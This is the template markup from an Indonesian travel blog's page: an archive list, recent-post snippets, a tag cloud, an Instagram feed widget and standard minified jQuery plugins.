<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Recent Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaORWBC4oiutVlEkI_9vAGa2Xr9pOhJZaTNg3SdCx4y5uM9jpTPvC2LKbuEoglR59W2oT0Vcpy6CPWj0fNJ_zwZKr01noNXasdQI6eKnX-RJ7TB4PuC11AChz21rLF8QD2-Xo1AqXYJ9s/w72-h72-p-k-no-nu/tuntang-1160x543.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html'>Peta Kesultanan Demak</a></div>
<div class='item-snippet'> Kerajaan Demak adalah kerajaan Islam pertama di Jawa dan ada sesudah era Kerajaan Majapahit. Sebagian raja Demak adalah turunan raja-raja M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFroCeMoYfA4ebbVIqoeWqnGdM3opCJIqxwyeFT-aBGAn1a6vupvS7CMvOcx1BXS73srBkj9-5n_U6pdnGD0qIBgCy9b-yFAXuFlqvFZvZ5njfSl7gitC8Kx6aul58U_qsdES2vKSj2-a/w72-h72-p-k-no-nu/BaehNb3CAAAWt06.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html'>mengalah bukan berarti kalah</a></div>
<div class='item-snippet'>Mengalah bukan berarti kalah...  karena ada besar hati di dalamnya...  karena ada berani untuk bisa melakukannya...   Mengalah bukan berarti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2IthCtwCVrck3B-HroyaNQ4XdGJLr2OUhQqMGt5HR5kXgYG6sZyWUOU24gTLuPXQ_GUokplhaMMTyyfTPe-n4FEhXkrXg1JLWlFBicHdmew7sLtRQvqr-NQsbzyUwMOcE3qWT5rY2s5VG/w72-h72-p-k-no-nu/fotohaji.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html'>[cerpen] Kaos Kaki (dimuat di majalah Annida -Januari 2012)</a></div>
<div class='item-snippet'>KAOS KAKI  By Dian Nafi   &#8220;Haji itu harus dengan uang yang halal&#8221;  Kata-kata itu terngiang di benakku.  Aku memandangi kaos kaki basah yang ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList9'>
<h2>Events</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.hasfa.co.id/2022/03/gratitude-journal-2022.html'>2022</a></li>
<li><a href='https://www.hasfa.co.id/2021/02/gratitude-journal-2021-dnevents.html'>2021</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2020/04/gratitude-jurnal-dnevents-2020.html'>2020</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-journal-dnevents-2019.html'>2019</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-jurnal-dnevents-2018.html'>2018</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/arsitektur'>arsitektur</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/restoran'>restoran</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/soul%20travel'>soul travel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/travel'>travel</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@diannafi</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: diannafi,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

